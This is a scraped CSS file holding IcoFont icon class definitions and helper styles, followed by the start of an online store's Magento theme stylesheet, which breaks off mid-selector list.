.icofont-train-steam:before {
  content: "\ee39";
}
.icofont-tram:before {
  content: "\ee3a";
}
.icofont-truck-alt:before {
  content: "\ee3b";
}
.icofont-truck-loaded:before {
  content: "\ee3c";
}
.icofont-truck:before {
  content: "\ee3d";
}
.icofont-van-alt:before {
  content: "\ee3e";
}
.icofont-van:before {
  content: "\ee3f";
}
.icofont-yacht:before {
  content: "\ee40";
}
.icofont-5-star-hotel:before {
  content: "\ee41";
}
.icofont-air-ticket:before {
  content: "\ee42";
}
.icofont-beach-bed:before {
  content: "\ee43";
}
.icofont-beach:before {
  content: "\ee44";
}
.icofont-camping-vest:before {
  content: "\ee45";
}
.icofont-direction-sign:before {
  content: "\ee46";
}
.icofont-hill-side:before {
  content: "\ee47";
}
.icofont-hill:before {
  content: "\ee48";
}
.icofont-hotel:before {
  content: "\ee49";
}
.icofont-island-alt:before {
  content: "\ee4a";
}
.icofont-island:before {
  content: "\ee4b";
}
.icofont-sandals-female:before {
  content: "\ee4c";
}
.icofont-sandals-male:before {
  content: "\ee4d";
}
.icofont-travelling:before {
  content: "\ee4e";
}
.icofont-breakdown:before {
  content: "\ee4f";
}
.icofont-celsius:before {
  content: "\ee50";
}
.icofont-clouds:before {
  content: "\ee51";
}
.icofont-cloudy:before {
  content: "\ee52";
}
.icofont-dust:before {
  content: "\ee53";
}
.icofont-eclipse:before {
  content: "\ee54";
}
.icofont-fahrenheit:before {
  content: "\ee55";
}
.icofont-forest-fire:before {
  content: "\ee56";
}
.icofont-full-night:before {
  content: "\ee57";
}
.icofont-full-sunny:before {
  content: "\ee58";
}
.icofont-hail-night:before {
  content: "\ee59";
}
.icofont-hail-rainy-night:before {
  content: "\ee5a";
}
.icofont-hail-rainy-sunny:before {
  content: "\ee5b";
}
.icofont-hail-rainy:before {
  content: "\ee5c";
}
.icofont-hail-sunny:before {
  content: "\ee5d";
}
.icofont-hail-thunder-night:before {
  content: "\ee5e";
}
.icofont-hail-thunder-sunny:before {
  content: "\ee5f";
}
.icofont-hail-thunder:before {
  content: "\ee60";
}
.icofont-hail:before {
  content: "\ee61";
}
.icofont-hill-night:before {
  content: "\ee62";
}
.icofont-hill-sunny:before {
  content: "\ee63";
}
.icofont-hurricane:before {
  content: "\ee64";
}
.icofont-meteor:before {
  content: "\ee65";
}
.icofont-night:before {
  content: "\ee66";
}
.icofont-rainy-night:before {
  content: "\ee67";
}
.icofont-rainy-sunny:before {
  content: "\ee68";
}
.icofont-rainy-thunder:before {
  content: "\ee69";
}
.icofont-rainy:before {
  content: "\ee6a";
}
.icofont-snow-alt:before {
  content: "\ee6b";
}
.icofont-snow-flake:before {
  content: "\ee6c";
}
.icofont-snow-temp:before {
  content: "\ee6d";
}
.icofont-snow:before {
  content: "\ee6e";
}
.icofont-snowy-hail:before {
  content: "\ee6f";
}
.icofont-snowy-night-hail:before {
  content: "\ee70";
}
.icofont-snowy-night-rainy:before {
  content: "\ee71";
}
.icofont-snowy-night:before {
  content: "\ee72";
}
.icofont-snowy-rainy:before {
  content: "\ee73";
}
.icofont-snowy-sunny-hail:before {
  content: "\ee74";
}
.icofont-snowy-sunny-rainy:before {
  content: "\ee75";
}
.icofont-snowy-sunny:before {
  content: "\ee76";
}
.icofont-snowy-thunder-night:before {
  content: "\ee77";
}
.icofont-snowy-thunder-sunny:before {
  content: "\ee78";
}
.icofont-snowy-thunder:before {
  content: "\ee79";
}
.icofont-snowy-windy-night:before {
  content: "\ee7a";
}
.icofont-snowy-windy-sunny:before {
  content: "\ee7b";
}
.icofont-snowy-windy:before {
  content: "\ee7c";
}
.icofont-snowy:before {
  content: "\ee7d";
}
.icofont-sun-alt:before {
  content: "\ee7e";
}
.icofont-sun-rise:before {
  content: "\ee7f";
}
.icofont-sun-set:before {
  content: "\ee80";
}
.icofont-sun:before {
  content: "\ee81";
}
.icofont-sunny-day-temp:before {
  content: "\ee82";
}
.icofont-sunny:before {
  content: "\ee83";
}
.icofont-thunder-light:before {
  content: "\ee84";
}
.icofont-tornado:before {
  content: "\ee85";
}
.icofont-umbrella-alt:before {
  content: "\ee86";
}
.icofont-umbrella:before {
  content: "\ee87";
}
.icofont-volcano:before {
  content: "\ee88";
}
.icofont-wave:before {
  content: "\ee89";
}
.icofont-wind-scale-0:before {
  content: "\ee8a";
}
.icofont-wind-scale-1:before {
  content: "\ee8b";
}
.icofont-wind-scale-10:before {
  content: "\ee8c";
}
.icofont-wind-scale-11:before {
  content: "\ee8d";
}
.icofont-wind-scale-12:before {
  content: "\ee8e";
}
.icofont-wind-scale-2:before {
  content: "\ee8f";
}
.icofont-wind-scale-3:before {
  content: "\ee90";
}
.icofont-wind-scale-4:before {
  content: "\ee91";
}
.icofont-wind-scale-5:before {
  content: "\ee92";
}
.icofont-wind-scale-6:before {
  content: "\ee93";
}
.icofont-wind-scale-7:before {
  content: "\ee94";
}
.icofont-wind-scale-8:before {
  content: "\ee95";
}
.icofont-wind-scale-9:before {
  content: "\ee96";
}
.icofont-wind-waves:before {
  content: "\ee97";
}
.icofont-wind:before {
  content: "\ee98";
}
.icofont-windy-hail:before {
  content: "\ee99";
}
.icofont-windy-night:before {
  content: "\ee9a";
}
.icofont-windy-raining:before {
  content: "\ee9b";
}
.icofont-windy-sunny:before {
  content: "\ee9c";
}
.icofont-windy-thunder-raining:before {
  content: "\ee9d";
}
.icofont-windy-thunder:before {
  content: "\ee9e";
}
.icofont-windy:before {
  content: "\ee9f";
}
.icofont-addons:before {
  content: "\eea0";
}
.icofont-address-book:before {
  content: "\eea1";
}
.icofont-adjust:before {
  content: "\eea2";
}
.icofont-alarm:before {
  content: "\eea3";
}
.icofont-anchor:before {
  content: "\eea4";
}
.icofont-archive:before {
  content: "\eea5";
}
.icofont-at:before {
  content: "\eea6";
}
.icofont-attachment:before {
  content: "\eea7";
}
.icofont-audio:before {
  content: "\eea8";
}
.icofont-automation:before {
  content: "\eea9";
}
.icofont-badge:before {
  content: "\eeaa";
}
.icofont-bag-alt:before {
  content: "\eeab";
}
.icofont-bag:before {
  content: "\eeac";
}
.icofont-ban:before {
  content: "\eead";
}
.icofont-bar-code:before {
  content: "\eeae";
}
.icofont-bars:before {
  content: "\eeaf";
}
.icofont-basket:before {
  content: "\eeb0";
}
.icofont-battery-empty:before {
  content: "\eeb1";
}
.icofont-battery-full:before {
  content: "\eeb2";
}
.icofont-battery-half:before {
  content: "\eeb3";
}
.icofont-battery-low:before {
  content: "\eeb4";
}
.icofont-beaker:before {
  content: "\eeb5";
}
.icofont-beard:before {
  content: "\eeb6";
}
.icofont-bed:before {
  content: "\eeb7";
}
.icofont-bell:before {
  content: "\eeb8";
}
.icofont-beverage:before {
  content: "\eeb9";
}
.icofont-bill:before {
  content: "\eeba";
}
.icofont-bin:before {
  content: "\eebb";
}
.icofont-binary:before {
  content: "\eebc";
}
.icofont-binoculars:before {
  content: "\eebd";
}
.icofont-bluetooth:before {
  content: "\eebe";
}
.icofont-bomb:before {
  content: "\eebf";
}
.icofont-book-mark:before {
  content: "\eec0";
}
.icofont-box:before {
  content: "\eec1";
}
.icofont-briefcase:before {
  content: "\eec2";
}
.icofont-broken:before {
  content: "\eec3";
}
.icofont-bucket:before {
  content: "\eec4";
}
.icofont-bucket1:before {
  content: "\eec5";
}
.icofont-bucket2:before {
  content: "\eec6";
}
.icofont-bug:before {
  content: "\eec7";
}
.icofont-building:before {
  content: "\eec8";
}
.icofont-bulb-alt:before {
  content: "\eec9";
}
.icofont-bullet:before {
  content: "\eeca";
}
.icofont-bullhorn:before {
  content: "\eecb";
}
.icofont-bullseye:before {
  content: "\eecc";
}
.icofont-calendar:before {
  content: "\eecd";
}
.icofont-camera-alt:before {
  content: "\eece";
}
.icofont-camera:before {
  content: "\eecf";
}
.icofont-card:before {
  content: "\eed0";
}
.icofont-cart-alt:before {
  content: "\eed1";
}
.icofont-cart:before {
  content: "\eed2";
}
.icofont-cc:before {
  content: "\eed3";
}
.icofont-charging:before {
  content: "\eed4";
}
.icofont-chat:before {
  content: "\eed5";
}
.icofont-check-alt:before {
  content: "\eed6";
}
.icofont-check-circled:before {
  content: "\eed7";
}
.icofont-check:before {
  content: "\eed8";
}
.icofont-checked:before {
  content: "\eed9";
}
.icofont-children-care:before {
  content: "\eeda";
}
.icofont-clip:before {
  content: "\eedb";
}
.icofont-clock-time:before {
  content: "\eedc";
}
.icofont-close-circled:before {
  content: "\eedd";
}
.icofont-close-line-circled:before {
  content: "\eede";
}
.icofont-close-line-squared-alt:before {
  content: "\eedf";
}
.icofont-close-line-squared:before {
  content: "\eee0";
}
.icofont-close-line:before {
  content: "\eee1";
}
.icofont-close-squared-alt:before {
  content: "\eee2";
}
.icofont-close-squared:before {
  content: "\eee3";
}
.icofont-close:before {
  content: "\eee4";
}
.icofont-cloud-download:before {
  content: "\eee5";
}
.icofont-cloud-refresh:before {
  content: "\eee6";
}
.icofont-cloud-upload:before {
  content: "\eee7";
}
.icofont-cloud:before {
  content: "\eee8";
}
.icofont-code-not-allowed:before {
  content: "\eee9";
}
.icofont-code:before {
  content: "\eeea";
}
.icofont-comment:before {
  content: "\eeeb";
}
.icofont-compass-alt:before {
  content: "\eeec";
}
.icofont-compass:before {
  content: "\eeed";
}
.icofont-computer:before {
  content: "\eeee";
}
.icofont-connection:before {
  content: "\eeef";
}
.icofont-console:before {
  content: "\eef0";
}
.icofont-contacts:before {
  content: "\eef1";
}
.icofont-contrast:before {
  content: "\eef2";
}
.icofont-copyright:before {
  content: "\eef3";
}
.icofont-credit-card:before {
  content: "\eef4";
}
.icofont-crop:before {
  content: "\eef5";
}
.icofont-crown:before {
  content: "\eef6";
}
.icofont-cube:before {
  content: "\eef7";
}
.icofont-cubes:before {
  content: "\eef8";
}
.icofont-dashboard-web:before {
  content: "\eef9";
}
.icofont-dashboard:before {
  content: "\eefa";
}
.icofont-data:before {
  content: "\eefb";
}
.icofont-database-add:before {
  content: "\eefc";
}
.icofont-database-locked:before {
  content: "\eefd";
}
.icofont-database-remove:before {
  content: "\eefe";
}
.icofont-database:before {
  content: "\eeff";
}
.icofont-delete:before {
  content: "\ef00";
}
.icofont-diamond:before {
  content: "\ef01";
}
.icofont-dice-multiple:before {
  content: "\ef02";
}
.icofont-dice:before {
  content: "\ef03";
}
.icofont-disc:before {
  content: "\ef04";
}
.icofont-diskette:before {
  content: "\ef05";
}
.icofont-document-folder:before {
  content: "\ef06";
}
.icofont-download-alt:before {
  content: "\ef07";
}
.icofont-download:before {
  content: "\ef08";
}
.icofont-downloaded:before {
  content: "\ef09";
}
.icofont-drag:before {
  content: "\ef0a";
}
.icofont-drag1:before {
  content: "\ef0b";
}
.icofont-drag2:before {
  content: "\ef0c";
}
.icofont-drag3:before {
  content: "\ef0d";
}
.icofont-earth:before {
  content: "\ef0e";
}
.icofont-ebook:before {
  content: "\ef0f";
}
.icofont-edit:before {
  content: "\ef10";
}
.icofont-eject:before {
  content: "\ef11";
}
.icofont-email:before {
  content: "\ef12";
}
.icofont-envelope-open:before {
  content: "\ef13";
}
.icofont-envelope:before {
  content: "\ef14";
}
.icofont-eraser:before {
  content: "\ef15";
}
.icofont-error:before {
  content: "\ef16";
}
.icofont-excavator:before {
  content: "\ef17";
}
.icofont-exchange:before {
  content: "\ef18";
}
.icofont-exclamation-circle:before {
  content: "\ef19";
}
.icofont-exclamation-square:before {
  content: "\ef1a";
}
.icofont-exclamation-tringle:before {
  content: "\ef1b";
}
.icofont-exclamation:before {
  content: "\ef1c";
}
.icofont-exit:before {
  content: "\ef1d";
}
.icofont-expand:before {
  content: "\ef1e";
}
.icofont-external-link:before {
  content: "\ef1f";
}
.icofont-external:before {
  content: "\ef20";
}
.icofont-eye-alt:before {
  content: "\ef21";
}
.icofont-eye-blocked:before {
  content: "\ef22";
}
.icofont-eye-dropper:before {
  content: "\ef23";
}
.icofont-eye:before {
  content: "\ef24";
}
.icofont-favourite:before {
  content: "\ef25";
}
.icofont-fax:before {
  content: "\ef26";
}
.icofont-file-fill:before {
  content: "\ef27";
}
.icofont-film:before {
  content: "\ef28";
}
.icofont-filter:before {
  content: "\ef29";
}
.icofont-fire-alt:before {
  content: "\ef2a";
}
.icofont-fire-burn:before {
  content: "\ef2b";
}
.icofont-fire:before {
  content: "\ef2c";
}
.icofont-flag-alt-1:before {
  content: "\ef2d";
}
.icofont-flag-alt-2:before {
  content: "\ef2e";
}
.icofont-flag:before {
  content: "\ef2f";
}
.icofont-flame-torch:before {
  content: "\ef30";
}
.icofont-flash-light:before {
  content: "\ef31";
}
.icofont-flash:before {
  content: "\ef32";
}
.icofont-flask:before {
  content: "\ef33";
}
.icofont-focus:before {
  content: "\ef34";
}
.icofont-folder-open:before {
  content: "\ef35";
}
.icofont-folder:before {
  content: "\ef36";
}
.icofont-foot-print:before {
  content: "\ef37";
}
.icofont-garbage:before {
  content: "\ef38";
}
.icofont-gear-alt:before {
  content: "\ef39";
}
.icofont-gear:before {
  content: "\ef3a";
}
.icofont-gears:before {
  content: "\ef3b";
}
.icofont-gift:before {
  content: "\ef3c";
}
.icofont-glass:before {
  content: "\ef3d";
}
.icofont-globe:before {
  content: "\ef3e";
}
.icofont-graffiti:before {
  content: "\ef3f";
}
.icofont-grocery:before {
  content: "\ef40";
}
.icofont-hand:before {
  content: "\ef41";
}
.icofont-hanger:before {
  content: "\ef42";
}
.icofont-hard-disk:before {
  content: "\ef43";
}
.icofont-heart-alt:before {
  content: "\ef44";
}
.icofont-heart:before {
  content: "\ef45";
}
.icofont-history:before {
  content: "\ef46";
}
.icofont-home:before {
  content: "\ef47";
}
.icofont-horn:before {
  content: "\ef48";
}
.icofont-hour-glass:before {
  content: "\ef49";
}
.icofont-id:before {
  content: "\ef4a";
}
.icofont-image:before {
  content: "\ef4b";
}
.icofont-inbox:before {
  content: "\ef4c";
}
.icofont-infinite:before {
  content: "\ef4d";
}
.icofont-info-circle:before {
  content: "\ef4e";
}
.icofont-info-square:before {
  content: "\ef4f";
}
.icofont-info:before {
  content: "\ef50";
}
.icofont-institution:before {
  content: "\ef51";
}
.icofont-interface:before {
  content: "\ef52";
}
.icofont-invisible:before {
  content: "\ef53";
}
.icofont-jacket:before {
  content: "\ef54";
}
.icofont-jar:before {
  content: "\ef55";
}
.icofont-jewlery:before {
  content: "\ef56";
}
.icofont-karate:before {
  content: "\ef57";
}
.icofont-key-hole:before {
  content: "\ef58";
}
.icofont-key:before {
  content: "\ef59";
}
.icofont-label:before {
  content: "\ef5a";
}
.icofont-lamp:before {
  content: "\ef5b";
}
.icofont-layers:before {
  content: "\ef5c";
}
.icofont-layout:before {
  content: "\ef5d";
}
.icofont-leaf:before {
  content: "\ef5e";
}
.icofont-leaflet:before {
  content: "\ef5f";
}
.icofont-learn:before {
  content: "\ef60";
}
.icofont-lego:before {
  content: "\ef61";
}
.icofont-lens:before {
  content: "\ef62";
}
.icofont-letter:before {
  content: "\ef63";
}
.icofont-letterbox:before {
  content: "\ef64";
}
.icofont-library:before {
  content: "\ef65";
}
.icofont-license:before {
  content: "\ef66";
}
.icofont-life-bouy:before {
  content: "\ef67";
}
.icofont-life-buoy:before {
  content: "\ef68";
}
.icofont-life-jacket:before {
  content: "\ef69";
}
.icofont-life-ring:before {
  content: "\ef6a";
}
.icofont-light-bulb:before {
  content: "\ef6b";
}
.icofont-lighter:before {
  content: "\ef6c";
}
.icofont-lightning-ray:before {
  content: "\ef6d";
}
.icofont-like:before {
  content: "\ef6e";
}
.icofont-line-height:before {
  content: "\ef6f";
}
.icofont-link-alt:before {
  content: "\ef70";
}
.icofont-link:before {
  content: "\ef71";
}
.icofont-list:before {
  content: "\ef72";
}
.icofont-listening:before {
  content: "\ef73";
}
.icofont-listine-dots:before {
  content: "\ef74";
}
.icofont-listing-box:before {
  content: "\ef75";
}
.icofont-listing-number:before {
  content: "\ef76";
}
.icofont-live-support:before {
  content: "\ef77";
}
.icofont-location-arrow:before {
  content: "\ef78";
}
.icofont-location-pin:before {
  content: "\ef79";
}
.icofont-lock:before {
  content: "\ef7a";
}
.icofont-login:before {
  content: "\ef7b";
}
.icofont-logout:before {
  content: "\ef7c";
}
.icofont-lollipop:before {
  content: "\ef7d";
}
.icofont-long-drive:before {
  content: "\ef7e";
}
.icofont-look:before {
  content: "\ef7f";
}
.icofont-loop:before {
  content: "\ef80";
}
.icofont-luggage:before {
  content: "\ef81";
}
.icofont-lunch:before {
  content: "\ef82";
}
.icofont-lungs:before {
  content: "\ef83";
}
.icofont-magic-alt:before {
  content: "\ef84";
}
.icofont-magic:before {
  content: "\ef85";
}
.icofont-magnet:before {
  content: "\ef86";
}
.icofont-mail-box:before {
  content: "\ef87";
}
.icofont-mail:before {
  content: "\ef88";
}
.icofont-male:before {
  content: "\ef89";
}
.icofont-map-pins:before {
  content: "\ef8a";
}
.icofont-map:before {
  content: "\ef8b";
}
.icofont-maximize:before {
  content: "\ef8c";
}
.icofont-measure:before {
  content: "\ef8d";
}
.icofont-medicine:before {
  content: "\ef8e";
}
.icofont-mega-phone:before {
  content: "\ef8f";
}
.icofont-megaphone-alt:before {
  content: "\ef90";
}
.icofont-megaphone:before {
  content: "\ef91";
}
.icofont-memorial:before {
  content: "\ef92";
}
.icofont-memory-card:before {
  content: "\ef93";
}
.icofont-mic-mute:before {
  content: "\ef94";
}
.icofont-mic:before {
  content: "\ef95";
}
.icofont-military:before {
  content: "\ef96";
}
.icofont-mill:before {
  content: "\ef97";
}
.icofont-minus-circle:before {
  content: "\ef98";
}
.icofont-minus-square:before {
  content: "\ef99";
}
.icofont-minus:before {
  content: "\ef9a";
}
.icofont-mobile-phone:before {
  content: "\ef9b";
}
.icofont-molecule:before {
  content: "\ef9c";
}
.icofont-money:before {
  content: "\ef9d";
}
.icofont-moon:before {
  content: "\ef9e";
}
.icofont-mop:before {
  content: "\ef9f";
}
.icofont-muffin:before {
  content: "\efa0";
}
.icofont-mustache:before {
  content: "\efa1";
}
.icofont-navigation-menu:before {
  content: "\efa2";
}
.icofont-navigation:before {
  content: "\efa3";
}
.icofont-network-tower:before {
  content: "\efa4";
}
.icofont-network:before {
  content: "\efa5";
}
.icofont-news:before {
  content: "\efa6";
}
.icofont-newspaper:before {
  content: "\efa7";
}
.icofont-no-smoking:before {
  content: "\efa8";
}
.icofont-not-allowed:before {
  content: "\efa9";
}
.icofont-notebook:before {
  content: "\efaa";
}
.icofont-notepad:before {
  content: "\efab";
}
.icofont-notification:before {
  content: "\efac";
}
.icofont-numbered:before {
  content: "\efad";
}
.icofont-opposite:before {
  content: "\efae";
}
.icofont-optic:before {
  content: "\efaf";
}
.icofont-options:before {
  content: "\efb0";
}
.icofont-package:before {
  content: "\efb1";
}
.icofont-page:before {
  content: "\efb2";
}
.icofont-paint:before {
  content: "\efb3";
}
.icofont-paper-plane:before {
  content: "\efb4";
}
.icofont-paperclip:before {
  content: "\efb5";
}
.icofont-papers:before {
  content: "\efb6";
}
.icofont-pay:before {
  content: "\efb7";
}
.icofont-penguin-linux:before {
  content: "\efb8";
}
.icofont-pestle:before {
  content: "\efb9";
}
.icofont-phone-circle:before {
  content: "\efba";
}
.icofont-phone:before {
  content: "\efbb";
}
.icofont-picture:before {
  content: "\efbc";
}
.icofont-pine:before {
  content: "\efbd";
}
.icofont-pixels:before {
  content: "\efbe";
}
.icofont-plugin:before {
  content: "\efbf";
}
.icofont-plus-circle:before {
  content: "\efc0";
}
.icofont-plus-square:before {
  content: "\efc1";
}
.icofont-plus:before {
  content: "\efc2";
}
.icofont-polygonal:before {
  content: "\efc3";
}
.icofont-power:before {
  content: "\efc4";
}
.icofont-price:before {
  content: "\efc5";
}
.icofont-print:before {
  content: "\efc6";
}
.icofont-puzzle:before {
  content: "\efc7";
}
.icofont-qr-code:before {
  content: "\efc8";
}
.icofont-queen:before {
  content: "\efc9";
}
.icofont-question-circle:before {
  content: "\efca";
}
.icofont-question-square:before {
  content: "\efcb";
}
.icofont-question:before {
  content: "\efcc";
}
.icofont-quote-left:before {
  content: "\efcd";
}
.icofont-quote-right:before {
  content: "\efce";
}
.icofont-random:before {
  content: "\efcf";
}
.icofont-recycle:before {
  content: "\efd0";
}
.icofont-refresh:before {
  content: "\efd1";
}
.icofont-repair:before {
  content: "\efd2";
}
.icofont-reply-all:before {
  content: "\efd3";
}
.icofont-reply:before {
  content: "\efd4";
}
.icofont-resize:before {
  content: "\efd5";
}
.icofont-responsive:before {
  content: "\efd6";
}
.icofont-retweet:before {
  content: "\efd7";
}
.icofont-road:before {
  content: "\efd8";
}
.icofont-robot:before {
  content: "\efd9";
}
.icofont-royal:before {
  content: "\efda";
}
.icofont-rss-feed:before {
  content: "\efdb";
}
.icofont-safety:before {
  content: "\efdc";
}
.icofont-sale-discount:before {
  content: "\efdd";
}
.icofont-satellite:before {
  content: "\efde";
}
.icofont-send-mail:before {
  content: "\efdf";
}
.icofont-server:before {
  content: "\efe0";
}
.icofont-settings-alt:before {
  content: "\efe1";
}
.icofont-settings:before {
  content: "\efe2";
}
.icofont-share-alt:before {
  content: "\efe3";
}
.icofont-share-boxed:before {
  content: "\efe4";
}
.icofont-share:before {
  content: "\efe5";
}
.icofont-shield:before {
  content: "\efe6";
}
.icofont-shopping-cart:before {
  content: "\efe7";
}
.icofont-sign-in:before {
  content: "\efe8";
}
.icofont-sign-out:before {
  content: "\efe9";
}
.icofont-signal:before {
  content: "\efea";
}
.icofont-site-map:before {
  content: "\efeb";
}
.icofont-smart-phone:before {
  content: "\efec";
}
.icofont-soccer:before {
  content: "\efed";
}
.icofont-sort-alt:before {
  content: "\efee";
}
.icofont-sort:before {
  content: "\efef";
}
.icofont-space:before {
  content: "\eff0";
}
.icofont-spanner:before {
  content: "\eff1";
}
.icofont-speech-comments:before {
  content: "\eff2";
}
.icofont-speed-meter:before {
  content: "\eff3";
}
.icofont-spinner-alt-1:before {
  content: "\eff4";
}
.icofont-spinner-alt-2:before {
  content: "\eff5";
}
.icofont-spinner-alt-3:before {
  content: "\eff6";
}
.icofont-spinner-alt-4:before {
  content: "\eff7";
}
.icofont-spinner-alt-5:before {
  content: "\eff8";
}
.icofont-spinner-alt-6:before {
  content: "\eff9";
}
.icofont-spinner:before {
  content: "\effa";
}
.icofont-spreadsheet:before {
  content: "\effb";
}
.icofont-square:before {
  content: "\effc";
}
.icofont-ssl-security:before {
  content: "\effd";
}
.icofont-star-alt-1:before {
  content: "\effe";
}
.icofont-star-alt-2:before {
  content: "\efff";
}
.icofont-star:before {
  content: "\f000";
}
.icofont-street-view:before {
  content: "\f001";
}
.icofont-support-faq:before {
  content: "\f002";
}
.icofont-tack-pin:before {
  content: "\f003";
}
.icofont-tag:before {
  content: "\f004";
}
.icofont-tags:before {
  content: "\f005";
}
.icofont-tasks-alt:before {
  content: "\f006";
}
.icofont-tasks:before {
  content: "\f007";
}
.icofont-telephone:before {
  content: "\f008";
}
.icofont-telescope:before {
  content: "\f009";
}
.icofont-terminal:before {
  content: "\f00a";
}
.icofont-thumbs-down:before {
  content: "\f00b";
}
.icofont-thumbs-up:before {
  content: "\f00c";
}
.icofont-tick-boxed:before {
  content: "\f00d";
}
.icofont-tick-mark:before {
  content: "\f00e";
}
.icofont-ticket:before {
  content: "\f00f";
}
.icofont-tie:before {
  content: "\f010";
}
.icofont-toggle-off:before {
  content: "\f011";
}
.icofont-toggle-on:before {
  content: "\f012";
}
.icofont-tools-alt-2:before {
  content: "\f013";
}
.icofont-tools:before {
  content: "\f014";
}
.icofont-touch:before {
  content: "\f015";
}
.icofont-traffic-light:before {
  content: "\f016";
}
.icofont-transparent:before {
  content: "\f017";
}
.icofont-tree:before {
  content: "\f018";
}
.icofont-unique-idea:before {
  content: "\f019";
}
.icofont-unlock:before {
  content: "\f01a";
}
.icofont-unlocked:before {
  content: "\f01b";
}
.icofont-upload-alt:before {
  content: "\f01c";
}
.icofont-upload:before {
  content: "\f01d";
}
.icofont-usb-drive:before {
  content: "\f01e";
}
.icofont-usb:before {
  content: "\f01f";
}
.icofont-vector-path:before {
  content: "\f020";
}
.icofont-verification-check:before {
  content: "\f021";
}
.icofont-wall-clock:before {
  content: "\f022";
}
.icofont-wall:before {
  content: "\f023";
}
.icofont-wallet:before {
  content: "\f024";
}
.icofont-warning-alt:before {
  content: "\f025";
}
.icofont-warning:before {
  content: "\f026";
}
.icofont-water-drop:before {
  content: "\f027";
}
.icofont-web:before {
  content: "\f028";
}
.icofont-wheelchair:before {
  content: "\f029";
}
.icofont-wifi-alt:before {
  content: "\f02a";
}
.icofont-wifi:before {
  content: "\f02b";
}
.icofont-world:before {
  content: "\f02c";
}
.icofont-zigzag:before {
  content: "\f02d";
}
.icofont-zipped:before {
  content: "\f02e";
}
.icofont-xs {
  font-size: .5em;
}
.icofont-sm {
  font-size: .75em;
}
.icofont-md {
  font-size: 1.25em;
}
.icofont-lg {
  font-size: 1.5em;
}
.icofont-1x {
  font-size: 1em;
}
.icofont-2x {
  font-size: 2em;
}
.icofont-3x {
  font-size: 3em;
}
.icofont-4x {
  font-size: 4em;
}
.icofont-5x {
  font-size: 5em;
}
.icofont-6x {
  font-size: 6em;
}
.icofont-7x {
  font-size: 7em;
}
.icofont-8x {
  font-size: 8em;
}
.icofont-9x {
  font-size: 9em;
}
.icofont-10x {
  font-size: 10em;
}
.icofont-fw {
  text-align: center;
  width: 1.25em;
}
.icofont-ul {
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
}
.icofont-ul > li {
  position: relative;
  line-height: 2em;
}
.icofont-ul > li .icofont {
  display: inline-block;
  vertical-align: middle;
}
.icofont-border {
  border: solid .08em #f1f1f1;
  border-radius: .1em;
  padding: 0.2em 0.25em 0.15em;
}
.icofont-pull-left {
  float: left;
}
.icofont-pull-right {
  float: right;
}
.icofont.icofont-pull-left {
  margin-right: .3em;
}
.icofont.icofont-pull-right {
  margin-left: .3em;
}
.icofont-spin {
  -webkit-animation: icofont-spin 2s infinite linear;
  animation: icofont-spin 2s infinite linear;
  display: inline-block;
}
.icofont-pulse {
  -webkit-animation: icofont-spin 1s infinite steps(8);
  animation: icofont-spin 1s infinite steps(8);
  display: inline-block;
}
@-webkit-keyframes icofont-spin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes icofont-spin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.icofont-rotate-90 {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}
.icofont-rotate-180 {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}
.icofont-rotate-270 {
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}
.icofont-flip-horizontal {
  -webkit-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.icofont-flip-vertical {
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1);
}
.icofont-flip-horizontal.icofont-flip-vertical {
  -webkit-transform: scale(-1, -1);
  transform: scale(-1, -1);
}
:root .icofont-flip-horizontal,
:root .icofont-flip-vertical,
:root .icofont-rotate-180,
:root .icofont-rotate-270,
:root .icofont-rotate-90 {
  -webkit-filter: none;
  filter: none;
  display: inline-block;
}
.icofont-inverse {
  color: #fff;
}
.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}


--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/css/mgs_theme.css
body_size: 45275
content:
/*VARIABLE & FUNCTION */
/* &:extend(.display-flex); */
.display-flex,
footer.page-footer .bottom-footer .content-bottom,
footer.page-footer .footer3 .middle-footer .social-links,
footer.page-footer .footer3 .middle-footer .footer_content,
.cms-about-us .time-line .time-content,
.brand-slider .item-image,
.services,
body.account .column.main .form-edit-account,
body.account .column.main .form-address-edit,
body.account .column.main .block-reviews-dashboard .block-content .item,
.customer-review.view .product-details,
.latest-post-list-block .post-item,
.sharethis,
.all-category .block-blog-categories .block-content,
.blog-view .post-content .post-metas,
.blog-view .share-info,
.blog-view .share-info .block-blog-tags,
.blog-view .post-comments .comment-list-container .info,
.portfolio-category-view .portfolio-carousel .owl-dots,
.portfolio-category-view .portfolio-carousel .owl-dots .owl-dot,
.portfolio-category-view .portfolio-carousel.frame,
.portfolio-details .portfolio-info,
.portfolio-details .portfolio-info .portfolio-datetime,
.portfolio-details .nav-links,
.login-container .block-title,
.register-container .block-title,
.register-container .form-create-account,
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty,
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control,
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner,
.form-wishlist-items .actions-toolbar,
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart,
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control,
.lookbook-container .popup__content--product,
.lookbook-slider .owl-dots,
.breadcrumbs .items,
.product.info.detailed .product.data.items,
.product.info.detailed .block.review-list .review-items,
.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info,
.catalog-product-view .product-info-main .box-tocart .fieldset,
.catalog-product-view .block-bundle-summary .box-tocart .fieldset,
.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links,
.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links,
